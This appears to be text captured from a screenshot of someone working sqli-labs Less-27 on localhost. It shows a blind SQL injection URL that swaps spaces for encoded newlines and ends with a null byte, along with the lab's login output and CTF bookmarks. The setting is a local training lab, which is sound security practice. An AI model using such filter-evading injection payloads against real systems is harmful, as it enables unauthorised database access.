 localhost/sqli-labs-master/Less-27/?id=1'%0Aand%0A(ascii(substr(database(),1,1)=115));%00
导航 | 猫捉鱼铃 CTF在线工具-CTF工... 题目列表 - 洛谷 SQL Injections BUUCTF在线评测 MaybeCTF
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb